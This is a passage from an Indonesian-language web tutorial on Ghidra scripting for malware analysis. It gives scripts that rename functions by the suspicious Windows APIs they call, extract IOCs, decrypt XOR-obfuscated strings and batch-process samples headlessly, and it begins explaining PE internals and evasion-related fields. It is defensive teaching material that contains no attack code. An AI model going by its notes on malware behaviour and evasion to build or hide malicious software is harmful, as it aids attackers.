  <span class="tok-str">"FindFirstFile"</span>:       <span class="tok-str">"enum_files"</span>,
  <span class="tok-str">"SetWindowsHookEx"</span>:    <span class="tok-str">"install_hook"</span>,
  <span class="tok-str">"CreateService"</span>:       <span class="tok-str">"install_service"</span>,
}

<span class="tok-kw">def</span> <span class="tok-fn">get_called_apis</span>(func):
    <span class="tok-str">"""Ambil semua nama fungsi yang dipanggil dalam func."""</span>
    called = []
    body   = func.getBody()
    insn_iter = currentProgram.getListing().getInstructions(body, <span class="tok-kw">True</span>)
    <span class="tok-kw">while</span> insn_iter.hasNext():
        insn = insn_iter.next()
        refs = insn.getReferencesFrom()
        <span class="tok-kw">for</span> ref <span class="tok-kw">in</span> refs:
            sym = currentProgram.getSymbolTable().getPrimarySymbol(ref.getToAddress())
            <span class="tok-kw">if</span> sym: called.append(sym.getName())
    <span class="tok-kw">return</span> called

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    fm       = currentProgram.getFunctionManager()
    funcs    = fm.getFunctions(<span class="tok-kw">True</span>)
    renamed  = <span class="tok-num">0</span>

    <span class="tok-kw">while</span> funcs.hasNext():
        func = funcs.next()
        <span class="tok-cmt"># Hanya proses fungsi yang belum di-rename (masih FUN_*)</span>
        <span class="tok-kw">if</span> <span class="tok-kw">not</span> func.getName().startswith(<span class="tok-str">"FUN_"</span>): <span class="tok-kw">continue</span>

        called_apis = <span class="tok-fn">get_called_apis</span>(func)
        <span class="tok-kw">for</span> api, prefix <span class="tok-kw">in</span> API_RENAME_MAP.items():
            <span class="tok-kw">if</span> api <span class="tok-kw">in</span> called_apis:
                new_name = <span class="tok-str">"{}_{}x"</span>.<span class="tok-fn">format</span>(prefix, func.getEntryPoint())
                <span class="tok-kw">try</span>:
                    func.setName(new_name, SourceType.USER_DEFINED)
                    <span class="tok-fn">print</span>(<span class="tok-str">"[+] Renamed: {} → {}"</span>.<span class="tok-fn">format</span>(
                        func.getEntryPoint(), new_name))
                    renamed += <span class="tok-num">1</span>
                <span class="tok-kw">except</span>:
                    <span class="tok-kw">pass</span>
                <span class="tok-kw">break</span>  <span class="tok-cmt"># satu rename per fungsi cukup</span>

    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Total renamed: {}"</span>.<span class="tok-fn">format</span>(renamed))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.4 Script: IOC Extractor -->
      <h2 id="script-ioc">7.4 Script: IOC Extractor Lengkap</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">FullIOCExtractor.py — Output JSON</span>
          <span class="accordion-badge">IOC</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — full ioc extractor</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># FullIOCExtractor.py</span>
<span class="tok-cmt"># @category  Malware Analysis</span>
<span class="tok-cmt"># Ekstrak semua IOC dari string dan output sebagai JSON.</span>

<span class="tok-pp">import</span> re, json, os

PATTERNS = {
  <span class="tok-str">"urls"</span>:      re.<span class="tok-fn">compile</span>(<span class="tok-str">r'https?://[^\s"\'<>{}\[\]\\]+'</span>),
  <span class="tok-str">"ips"</span>:       re.<span class="tok-fn">compile</span>(<span class="tok-str">r'\b(?:(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\.){3}(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\b'</span>),
  <span class="tok-str">"domains"</span>:   re.<span class="tok-fn">compile</span>(<span class="tok-str">r'\b(?:[a-zA-Z0-9\-]+\.)+(?:com|net|org|ru|cn|io|onion|xyz|info|biz)\b'</span>),
  <span class="tok-str">"registry"</span>:  re.<span class="tok-fn">compile</span>(<span class="tok-str">r'(?:HKEY_|HK(?:CU|LM|CR|U|CC))(?:\\[^\x00\n]{3,})?'</span>, re.I),
  <span class="tok-str">"filepaths"</span>: re.<span class="tok-fn">compile</span>(<span class="tok-str">r'%(?:APPDATA|TEMP|WINDIR|LOCALAPPDATA|SYSTEMROOT)%\\[^\x00\n]+'</span>, re.I),
  <span class="tok-str">"pdb_paths"</span>: re.<span class="tok-fn">compile</span>(<span class="tok-str">r'[A-Za-z]:\\[^\x00\n]+\.pdb'</span>),
  <span class="tok-str">"emails"</span>:    re.<span class="tok-fn">compile</span>(<span class="tok-str">r'[a-zA-Z0-9._%+\-]+@[a-zA-Z0-9.\-]+\.[a-zA-Z]{2,}'</span>),
}

<span class="tok-kw">def</span> <span class="tok-fn">iter_strings</span>():
    <span class="tok-str">"""Yield semua string value dari defined data."""</span>
    listing  = currentProgram.getListing()
    mem      = currentProgram.getMemory()
    data_it  = listing.getDefinedData(mem.getMinAddress(), <span class="tok-kw">True</span>)
    <span class="tok-kw">while</span> data_it.hasNext():
        d = data_it.next()
        <span class="tok-kw">try</span>:
            val = <span class="tok-fn">str</span>(d.getValue())
            <span class="tok-kw">if</span> val <span class="tok-kw">and</span> <span class="tok-fn">len</span>(val) > <span class="tok-num">3</span>: <span class="tok-kw">yield</span> val
        <span class="tok-kw">except</span>: <span class="tok-kw">pass</span>

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    iocs = {k: [] <span class="tok-kw">for</span> k <span class="tok-kw">in</span> PATTERNS}
    <span class="tok-kw">for</span> s <span class="tok-kw">in</span> <span class="tok-fn">iter_strings</span>():
        <span class="tok-kw">for</span> cat, pat <span class="tok-kw">in</span> PATTERNS.items():
            <span class="tok-kw">for</span> m <span class="tok-kw">in</span> pat.<span class="tok-fn">findall</span>(s):
                <span class="tok-kw">if</span> m <span class="tok-kw">not in</span> iocs[cat]: iocs[cat].append(m)

    <span class="tok-cmt"># Cetak ringkasan ke console</span>
    <span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> iocs.items():
        <span class="tok-kw">if</span> items: <span class="tok-fn">print</span>(<span class="tok-str">"\n[IOC:{}]"</span>.<span class="tok-fn">format</span>(cat.upper()))
        <span class="tok-kw">for</span> i <span class="tok-kw">in</span> items: <span class="tok-fn">print</span>(<span class="tok-str">"  {}"</span>.<span class="tok-fn">format</span>(i))

    <span class="tok-cmt"># Simpan ke JSON di desktop</span>
    out = os.path.join(os.path.expanduser(<span class="tok-str">"~"</span>),
          <span class="tok-str">"Desktop"</span>, currentProgram.getName() + <span class="tok-str">"_ioc.json"</span>)
    <span class="tok-kw">with</span> <span class="tok-fn">open</span>(out, <span class="tok-str">"w"</span>) <span class="tok-kw">as</span> f:
        json.<span class="tok-fn">dump</span>(iocs, f, indent=<span class="tok-num">2</span>)
    <span class="tok-fn">print</span>(<span class="tok-str">"\n[*] Saved: {}"</span>.<span class="tok-fn">format</span>(out))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.5 Script: String Decryption Automation -->
      <h2 id="script-strdecrypt">7.5 Script: Automated String Decryption &amp; Annotation</h2>
      <p>Script ini mengidentifikasi semua caller dari fungsi decrypt, menjalankan ulang algoritma decrypt, lalu
        menambahkan hasil sebagai comment langsung di Ghidra.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">StringDecryptAnnotator.py</span>
          <span class="accordion-badge">Automation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — string decrypt annotator</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># StringDecryptAnnotator.py</span>
<span class="tok-cmt"># @category  Malware Analysis</span>
<span class="tok-cmt"># Temukan semua panggilan ke fungsi decrypt, decode, lalu annotate.</span>
<span class="tok-cmt"># Ganti DECRYPT_FUNC_ADDR dan XOR_KEY sesuai temuan analisis.</span>

<span class="tok-pp">from</span> ghidra.program.model.listing <span class="tok-pp">import</span> CodeUnit

DECRYPT_FUNC_ADDR = <span class="tok-num">0x00401230</span>  <span class="tok-cmt"># ← ganti: address fungsi decrypt</span>
XOR_KEY           = <span class="tok-num">0x5A</span>         <span class="tok-cmt"># ← ganti: XOR key dari analisis</span>

<span class="tok-kw">def</span> <span class="tok-fn">xor_decrypt</span>(data, key):
    <span class="tok-kw">return</span> bytes(b ^ key <span class="tok-kw">for</span> b <span class="tok-kw">in</span> data)

<span class="tok-kw">def</span> <span class="tok-fn">read_bytes_until_null</span>(addr, max_len=<span class="tok-num">256</span>):
    <span class="tok-str">"""Baca bytes dari Ghidra memory hingga null terminator."""</span>
    result = []
    mem    = currentProgram.getMemory()
    <span class="tok-kw">for</span> _ <span class="tok-kw">in</span> <span class="tok-fn">range</span>(max_len):
        <span class="tok-kw">try</span>:
            b = mem.getByte(addr) & <span class="tok-num">0xFF</span>
            <span class="tok-kw">if</span> b == <span class="tok-num">0</span>: <span class="tok-kw">break</span>
            result.append(b)
            addr = addr.add(<span class="tok-num">1</span>)
        <span class="tok-kw">except</span>: <span class="tok-kw">break</span>
    <span class="tok-kw">return</span> bytes(result)

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    prog    = currentProgram
    listing = prog.getListing()
    ref_mgr = prog.getReferenceManager()

    decrypt_addr = <span class="tok-fn">toAddr</span>(DECRYPT_FUNC_ADDR)
    xrefs        = ref_mgr.getReferencesTo(decrypt_addr)
    annotated    = <span class="tok-num">0</span>

    <span class="tok-kw">for</span> xref <span class="tok-kw">in</span> xrefs:
        call_addr = xref.getFromAddress()
        insn      = listing.getInstructionAt(call_addr)
        <span class="tok-kw">if</span> insn <span class="tok-kw">is</span> <span class="tok-kw">None</span>: <span class="tok-kw">continue</span>

        <span class="tok-cmt"># Cari instruksi PUSH sebelum CALL (parameter pertama = encrypted ptr)</span>
        prev_insn = insn.getPrevious()
        <span class="tok-kw">if</span> prev_insn <span class="tok-kw">and</span> prev_insn.getMnemonicString() == <span class="tok-str">"PUSH"</span>:
            <span class="tok-kw">try</span>:
                enc_addr = <span class="tok-fn">toAddr</span>(<span class="tok-fn">int</span>(prev_insn.getDefaultOperandRepresentation(<span class="tok-num">0</span>), <span class="tok-num">16</span>))
                enc_data = <span class="tok-fn">read_bytes_until_null</span>(enc_addr)
                dec_str  = <span class="tok-fn">xor_decrypt</span>(enc_data, XOR_KEY).<span class="tok-fn">decode</span>(<span class="tok-str">"latin-1"</span>)

                <span class="tok-cmt"># Tambahkan decoded string sebagai EOL comment pada CALL instruction</span>
                listing.setComment(call_addr,
                    CodeUnit.EOL_COMMENT,
                    <span class="tok-str">'[DECRYPT] "{}"'</span>.<span class="tok-fn">format</span>(dec_str))

                <span class="tok-fn">print</span>(<span class="tok-str">"[+] {} → {}"</span>.<span class="tok-fn">format</span>(call_addr, dec_str))
                annotated += <span class="tok-num">1</span>
            <span class="tok-kw">except Exception</span> <span class="tok-kw">as</span> e:
                <span class="tok-fn">print</span>(<span class="tok-str">"[-] Error at {}: {}"</span>.<span class="tok-fn">format</span>(call_addr, e))

    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Annotated {} call sites."</span>.<span class="tok-fn">format</span>(annotated))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.6 Script: Java — Batch Function Analyzer -->
      <h2 id="script-java">7.6 Script Java — Batch Function Complexity Analyzer</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">FunctionComplexityAnalyzer.java — Temukan Fungsi Kompleks</span>
          <span class="accordion-badge">Java</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">java — function complexity analyzer</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">// FunctionComplexityAnalyzer.java</span>
<span class="tok-cmt">// @category Analysis</span>
<span class="tok-cmt">// Hitung kompleksitas (jumlah instruksi, XREF, call) per fungsi.</span>
<span class="tok-cmt">// Output fungsi dengan XREF masuk terbanyak (kandidat utama analisis).</span>

<span class="tok-pp">import</span> ghidra.app.script.GhidraScript;
<span class="tok-pp">import</span> ghidra.program.model.listing.*;
<span class="tok-pp">import</span> ghidra.program.model.symbol.*;
<span class="tok-pp">import</span> java.util.*;

<span class="tok-kw">public class</span> <span class="tok-cls">FunctionComplexityAnalyzer</span> <span class="tok-kw">extends</span> <span class="tok-cls">GhidraScript</span> {

  <span class="tok-kw">record</span> <span class="tok-cls">FuncInfo</span>(String name, String addr, <span class="tok-kw">int</span> instCount, <span class="tok-kw">int</span> xrefIn) {}

  <span class="tok-kw">@Override</span>
  <span class="tok-kw">public void</span> <span class="tok-fn">run</span>() <span class="tok-kw">throws</span> Exception {
    FunctionManager  fm      = currentProgram.getFunctionManager();
    ReferenceManager refMgr  = currentProgram.getReferenceManager();
    Listing          listing = currentProgram.getListing();
    List&lt;FuncInfo&gt;   results = <span class="tok-kw">new</span> ArrayList&lt;&gt;();

    monitor.setMessage(<span class="tok-str">"Analyzing functions..."</span>);
    FunctionIterator it = fm.getFunctions(<span class="tok-kw">true</span>);

    <span class="tok-kw">while</span> (it.hasNext()) {
      <span class="tok-kw">if</span> (monitor.isCancelled()) <span class="tok-kw">break</span>;
      Function func = it.next();

      <span class="tok-cmt">// Hitung instruksi dalam fungsi</span>
      InstructionIterator insns =
          listing.getInstructions(func.getBody(), <span class="tok-kw">true</span>);
      <span class="tok-kw">int</span> instCnt = <span class="tok-num">0</span>;
      <span class="tok-kw">while</span> (insns.hasNext()) { insns.next(); instCnt++; }

      <span class="tok-cmt">// Hitung XREF masuk (berapa kali fungsi ini dipanggil)</span>
      ReferenceIterator xrefs =
          refMgr.getReferencesTo(func.getEntryPoint());
      <span class="tok-kw">int</span> xrefCnt = <span class="tok-num">0</span>;
      <span class="tok-kw">while</span> (xrefs.hasNext()) { xrefs.next(); xrefCnt++; }

      results.add(<span class="tok-kw">new</span> <span class="tok-fn">FuncInfo</span>(func.getName(),
          func.getEntryPoint().toString(), instCnt, xrefCnt));
    }

    <span class="tok-cmt">// Sort by XREF descending — fungsi paling banyak dipanggil = paling penting</span>
    results.sort((a, b) -> b.xrefIn() - a.xrefIn());

    <span class="tok-fn">println</span>(<span class="tok-str">"\n--- TOP 20 MOST-REFERENCED FUNCTIONS ---"</span>);
    results.stream().limit(<span class="tok-num">20</span>).forEach(f ->
      <span class="tok-fn">println</span>(String.<span class="tok-fn">format</span>(<span class="tok-str">"  %-40s  %s  insts:%-5d xrefs:%-4d"</span>,
          f.name(), f.addr(), f.instCount(), f.xrefIn()))
    );
  }
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Why High XREF = High Priority</strong>
              <p>Fungsi dengan XREF masuk terbanyak biasanya adalah utility function kritis: decrypt routine, string
                builder, config loader, atau network sender. Ini adalah kandidat utama untuk dianalisis mendalam.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 7.7 Script: Headless Batch -->
      <h2 id="script-automation">7.7 Headless Automation — Batch Pipeline</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Pipeline: Analisis 100+ Sample Otomatis</span>
          <span class="accordion-badge">Batch</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">bash — headless batch pipeline</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">#!/bin/bash</span>
<span class="tok-cmt"># batch_analyze.sh — Analisis seluruh folder sample secara headless</span>
<span class="tok-cmt"># Prasyarat: Ghidra terinstall, GHIDRA_HOME di-set</span>

GHIDRA_HOME=<span class="tok-str">"/opt/ghidra"</span>
PROJECT_DIR=<span class="tok-str">"/tmp/ghidra_batch_projects"</span>
SAMPLES_DIR=<span class="tok-str">"/malware/samples"</span>
SCRIPTS_DIR=<span class="tok-str">"/opt/ghidra_scripts"</span>
OUTPUT_DIR=<span class="tok-str">"/analysis/results"</span>

mkdir -p <span class="tok-str">"$PROJECT_DIR"</span> <span class="tok-str">"$OUTPUT_DIR"</span>

<span class="tok-kw">for</span> sample <span class="tok-kw">in</span> <span class="tok-str">"$SAMPLES_DIR"</span>/*.exe <span class="tok-str">"$SAMPLES_DIR"</span>/*.dll; do
  [ -f <span class="tok-str">"$sample"</span> ] || <span class="tok-kw">continue</span>
  name=$(basename <span class="tok-str">"$sample"</span> | sed <span class="tok-str">'s/[^a-zA-Z0-9_]/_/g'</span>)
  proj_name=<span class="tok-str">"proj_${name}"</span>

  <span class="tok-kw">echo</span> <span class="tok-str">"[*] Analyzing: $sample"</span>

  <span class="tok-str">"$GHIDRA_HOME"</span>/support/analyzeHeadless \
    <span class="tok-str">"$PROJECT_DIR"</span> <span class="tok-str">"$proj_name"</span>     \
    -import <span class="tok-str">"$sample"</span>               \
    -postScript FullIOCExtractor.py  \
    -scriptPath <span class="tok-str">"$SCRIPTS_DIR"</span>       \
    -scriptlog <span class="tok-str">"$OUTPUT_DIR/${name}.log"</span> \
    -analysisTimeoutPerFile <span class="tok-num">300</span>      \
    -deleteProject                   \
    -noanalysis  <span class="tok-cmt"># hapus untuk full auto-analysis</span>

  <span class="tok-kw">echo</span> <span class="tok-str">"[+] Done: $name"</span>
done

<span class="tok-kw">echo</span> <span class="tok-str">"[*] Batch complete. Results in $OUTPUT_DIR"</span></pre>
          </div>

          <div class="code-block" style="margin-top:10px;">
            <div class="code-header"><span class="code-lang">python — aggregate batch results</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt">#!/usr/bin/env python3</span>
<span class="tok-cmt"># aggregate_iocs.py — Gabungkan semua IOC JSON dari batch run</span>
<span class="tok-pp">import</span> json, glob, collections

all_iocs = collections.<span class="tok-fn">defaultdict</span>(set)

<span class="tok-kw">for</span> jfile <span class="tok-kw">in</span> glob.<span class="tok-fn">glob</span>(<span class="tok-str">"/analysis/results/*_ioc.json"</span>):
    <span class="tok-kw">with</span> <span class="tok-fn">open</span>(jfile) <span class="tok-kw">as</span> f:
        data = json.<span class="tok-fn">load</span>(f)
    <span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> data.items():
        all_iocs[cat].<span class="tok-fn">update</span>(items)

<span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> sorted(all_iocs.items()):
    <span class="tok-fn">print</span>(<span class="tok-str">f"\n=== {cat.upper()} ({len(items)}) ==="</span>)
    <span class="tok-kw">for</span> item <span class="tok-kw">in</span> sorted(items):
        <span class="tok-fn">print</span>(<span class="tok-str">f"  {item}"</span>)

<span class="tok-cmt"># Simpan master IOC list</span>
<span class="tok-kw">with</span> <span class="tok-fn">open</span>(<span class="tok-str">"master_ioc.json"</span>, <span class="tok-str">"w"</span>) <span class="tok-kw">as</span> f:
    json.<span class="tok-fn">dump</span>({k: <span class="tok-fn">list</span>(v) <span class="tok-kw">for</span> k, v <span class="tok-kw">in</span> all_iocs.items()}, f, indent=<span class="tok-num">2</span>)</pre>
          </div>
        </div>
      </div>

      <!-- 7.8 Script Tips & Debugging -->
      <h2 id="script-tips">7.8 Tips Scripting &amp; Debugging</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Common Pitfalls &amp; Best Practices</span>
          <span class="accordion-badge">Tips</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Masalah</th>
                  <th>Solusi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Script berjalan lambat pada binary besar</td>
                  <td>Batasi iterasi dengan <code>monitor.isCancelled()</code> check; gunakan Java instead of Jython
                    untuk performa; filter early sebelum processing berat</td>
                </tr>
                <tr>
                  <td><code>ConcurrentModificationException</code></td>
                  <td>Kumpulkan semua perubahan (rename, comment) dalam list terlebih dahulu, baru apply setelah
                    iterasi selesai</td>
                </tr>
                <tr>
                  <td>Transaction error saat modify program</td>
                  <td>Semua modifikasi program (rename, comment, define data) harus dalam
                    <code>start/end Transaction</code>. Di GhidraScript, ini otomatis — tapi di plugin custom perlu
                    manual
                  </td>
                </tr>
                <tr>
                  <td>Jython tidak support library Python 3</td>
                  <td>Gunakan Ghidra Bridge untuk akses Python 3; atau port logic ke Java; atau pre-process di luar
                    Ghidra</td>
                </tr>
                <tr>
                  <td>Script tidak muncul di Script Manager</td>
                  <td>Pastikan file ada di Script Directories; klik tombol Refresh di Script Manager; cek annotation
                    <code>// @category</code>
                  </td>
                </tr>
                <tr>
                  <td>Tidak bisa akses import API by name</td>
                  <td>Import API ada di External Program — akses via <code>prog.getExternalManager()</code> atau
                    Symbol Table dengan filter SymbolType.FUNCTION + namespace DLL</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="code-block" style="margin-top:10px;">
            <div class="code-header"><span class="code-lang">python — debug helpers</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt"># Helper: print semua import API ke console</span>
<span class="tok-pp">from</span> ghidra.program.model.symbol <span class="tok-pp">import</span> SymbolType

ext_mgr = currentProgram.getExternalManager()
<span class="tok-kw">for</span> lib <span class="tok-kw">in</span> ext_mgr.getExternalLibraryNames():
    <span class="tok-fn">print</span>(<span class="tok-str">"[DLL] {}"</span>.<span class="tok-fn">format</span>(lib))
    <span class="tok-kw">for</span> sym <span class="tok-kw">in</span> ext_mgr.getExternalFunctions():
        <span class="tok-kw">if</span> <span class="tok-fn">str</span>(sym.getLibraryName()) == lib:
            <span class="tok-fn">print</span>(<span class="tok-str">"  → {}"</span>.<span class="tok-fn">format</span>(sym.getName()))

<span class="tok-cmt"># Helper: dump semua fungsi ke CSV</span>
<span class="tok-pp">import</span> csv, os
fm = currentProgram.getFunctionManager()
out_path = os.path.join(os.path.expanduser(<span class="tok-str">"~"</span>), <span class="tok-str">"Desktop"</span>, <span class="tok-str">"functions.csv"</span>)
<span class="tok-kw">with</span> <span class="tok-fn">open</span>(out_path, <span class="tok-str">"w"</span>) <span class="tok-kw">as</span> f:
    w = csv.<span class="tok-fn">writer</span>(f)
    w.<span class="tok-fn">writerow</span>([<span class="tok-str">"address"</span>, <span class="tok-str">"name"</span>, <span class="tok-str">"size"</span>, <span class="tok-str">"is_thunk"</span>])
    funcs = fm.getFunctions(<span class="tok-kw">True</span>)
    <span class="tok-kw">while</span> funcs.hasNext():
        fn = funcs.next()
        w.<span class="tok-fn">writerow</span>([fn.getEntryPoint(), fn.getName(),
                    fn.getBody().getNumAddresses(), fn.isThunk()])
<span class="tok-fn">print</span>(<span class="tok-str">"[*] Exported: {}"</span>.<span class="tok-fn">format</span>(out_path))</pre>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 07 -->

    <!-- ============================================================
     SECTION 08 — TOPIK ADVANCED
     ============================================================ -->
    <section class="section" id="sec-advanced">
      <div class="section-header">
        <span class="section-number">// 08 &mdash; Topik Advanced</span>
        <h1 class="section-title">Topik Advanced</h1>
      </div>

      <p>Section ini mencakup konsep-konsep mendalam yang diperlukan untuk analisis malware tingkat lanjut — dari
        format binary internal hingga teknik evasion yang digunakan oleh threat actor sophisticated.</p>

      <!-- 8.1 PE Internals -->
      <h2 id="adv-pe">8.1 PE Internals — Format Executable Windows</h2>
      <p><strong>Portable Executable (PE)</strong> adalah format binary utama Windows. Memahami strukturnya secara
        mendalam sangat kritis untuk malware analysis — banyak teknik injeksi, evasion, dan persistence memanipulasi
        struktur PE.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Peta Memori PE File</span>
          <span class="accordion-badge">Structure</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="diagram-wrap">
            <svg width="620" height="370" viewBox="0 0 620 370" xmlns="http://www.w3.org/2000/svg"
              style="max-width:100%;height:auto;">
              <rect width="620" height="370" fill="#0f1117" rx="8" />
              <text x="310" y="18" text-anchor="middle" fill="#8892a4" font-size="10" font-family="monospace">PE FILE
                LAYOUT (32-bit)</text>

              <!-- DOS Header -->
              <rect x="30" y="26" width="260" height="36" rx="3" fill="#13161e" stroke="#00d4ff" stroke-width="1.5" />
              <text x="160" y="40" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace"
                font-weight="bold">DOS Header (0x40 bytes)</text>
              <text x="160" y="55" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Magic: 4D
                5A ("MZ") · e_lfanew → PE offset</text>

              <!-- DOS Stub -->
              <rect x="30" y="68" width="260" height="28" rx="3" fill="#13161e" stroke="#2a3050" />
              <text x="160" y="86" text-anchor="middle" fill="#4a5568" font-size="9" font-family="monospace">DOS Stub
                (variable) — "This program cannot..."</text>

              <!-- PE Signature -->
              <rect x="30" y="102" width="260" height="26" rx="3" fill="#13161e" stroke="#9d4edd" stroke-width="1.2" />
              <text x="160" y="119" text-anchor="middle" fill="#9d4edd" font-size="10" font-family="monospace"
                font-weight="bold">PE Signature: 50 45 00 00 ("PE\0\0")</text>

              <!-- COFF Header -->
              <rect x="30" y="134" width="260" height="40" rx="3" fill="#13161e" stroke="#ffd166" stroke-width="1" />
              <text x="160" y="150" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
                font-weight="bold">COFF / File Header (20 bytes)</text>
              <text x="160" y="165" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Machine
                · NumberOfSections · TimeDateStamp · Characteristics</text>

              <!-- Optional Header -->
              <rect x="30" y="180" width="260" height="52" rx="3" fill="#13161e" stroke="#00ff88" stroke-width="1.2" />
              <text x="160" y="196" text-anchor="middle" fill="#00ff88" font-size="10" font-family="monospace"
                font-weight="bold">Optional Header (96/112 bytes)</text>
              <text x="160" y="210" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Magic
                (PE32/PE32+) · AddressOfEntryPoint</text>
              <text x="160" y="223" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">ImageBase
                · SectionAlignment · DataDirectory[16]</text>

              <!-- Section Table -->
              <rect x="30" y="238" width="260" height="36" rx="3" fill="#13161e" stroke="#ff6b35" stroke-width="1" />
              <text x="160" y="254" text-anchor="middle" fill="#ff6b35" font-size="10" font-family="monospace"
                font-weight="bold">Section Table (40 bytes × N)</text>
              <text x="160" y="268" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Name ·
                VirtualSize · VirtualAddress · RawSize · Characteristics</text>

              <!-- Sections -->
              <rect x="30" y="280" width="260" height="24" rx="3" fill="rgba(0,212,255,0.06)"
                stroke="rgba(0,212,255,0.3)" />
              <text x="160" y="295" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace">.text
                (code) · .rdata · .data · .rsrc · .reloc</text>

              <!-- Data Directories callout -->
              <rect x="320" y="26" width="270" height="320" rx="5" fill="#13161e" stroke="#2a3050" />
              <text x="455" y="44" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
                font-weight="bold">DataDirectory[16] — Key Entries</text>

              <text x="335" y="63" fill="#00d4ff" font-size="9" font-family="monospace">[0] Export Table</text>
              <text x="335" y="77" fill="#00d4ff" font-size="9" font-family="monospace">[1] Import Table ← IAT</text>
              <text x="335" y="91" fill="#00d4ff" font-size="9" font-family="monospace">[2] Resource Table ←
                .rsrc</text>
              <text x="335" y="105" fill="#00d4ff" font-size="9" font-family="monospace">[3] Exception Table</text>
              <text x="335" y="119" fill="#00d4ff" font-size="9" font-family="monospace">[4] Certificate Table ←
                signatures</text>
              <text x="335" y="133" fill="#00d4ff" font-size="9" font-family="monospace">[5] Base Relocation</text>
              <text x="335" y="147" fill="#ff3366" font-size="9" font-family="monospace" font-weight="bold">[9] TLS
                Table ← anti-debug hook</text>
              <text x="335" y="161" fill="#00d4ff" font-size="9" font-family="monospace">[12] Import Address Table
                (IAT)</text>
              <text x="335" y="175" fill="#00d4ff" font-size="9" font-family="monospace">[14] CLR Runtime Header
                (.NET)</text>

              <line x1="320" y1="185" x2="590" y2="185" stroke="#2a3050" stroke-dasharray="3,2" />
              <text x="455" y="200" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
                font-weight="bold">Malware-Relevant Fields</text>

              <text x="335" y="218" fill="#8892a4" font-size="9" font-family="monospace">TimeDateStamp → compile time
                (sering di-spoof)</text>
              <text x="335" y="232" fill="#8892a4" font-size="9" font-family="monospace">AddressOfEntryPoint → OEP
                untuk unpack</text>
              <text x="335" y="246" fill="#ff3366" font-size="9" font-family="monospace">SizeOfCode + entropi → packed
                indicator</text>
              <text x="335" y="260" fill="#8892a4" font-size="9" font-family="monospace">DllCharacteristics →
                ASLR/DEP/CFG flags</text>
              <text x="335" y="274" fill="#ff3366" font-size="9" font-family="monospace">Extra section RWX →
                injector/loader IOC</text>
              <text x="335" y="288" fill="#8892a4" font-size="9" font-family="monospace">NumberOfSections mismatch →
                header tamper</text>
              <text x="335" y="302" fill="#8892a4" font-size="9" font-family="monospace">Checksum invalid → common in
                malware</text>
              <text x="335" y="316" fill="#ff3366" font-size="9" font-family="monospace">PDB path in debug directory →
                dev info IOC</text>
              <text x="335" y="330" fill="#8892a4" font-size="9" font-family="monospace">Overlay data → appended
                payload</text>

              <!-- Arrow -->
              <line x1="290" y1="196" x2="320" y2="196" stroke="#2a3050" stroke-width="1" stroke-dasharray="3,2" />
            </svg>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Analisis PE Header di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Field PE</th>
                  <th>Lokasi di Ghidra</th>
                  <th>Apa yang Dicari</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>TimeDateStamp</td>
                  <td>Window → Program Info atau Memory Map → PE header bytes</td>
